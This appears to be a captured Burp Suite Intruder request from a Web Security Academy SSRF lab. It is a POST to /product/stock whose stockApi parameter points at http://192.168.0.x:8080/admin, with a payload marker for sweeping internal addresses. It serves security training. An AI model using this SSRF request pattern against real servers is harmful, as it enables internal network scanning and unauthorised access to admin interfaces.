 Target: https://0a19008c03ae9892c324313700eb00b4.web-secu
1 POST /product/stock HTTP/1.1
2 Host: 0a19008c03ae9892c324313700eb00b4.web-security-aca
3 Cookie: session=bNWCrNbwUACfgwXk9xA2eUMynd9PnHRI
4 Content-Length: 52
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.6
10 Origin: https://0a19008c03ae9892c324313700eb00b4.web-se
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0a19008c03ae9892c324313700eb00b4.web-s
15 Accept-Encoding: gzip, deflate
16 Connection: close
17
18 stockApi=http://192.168.0.§1§:8080/admin%26storeId%3D1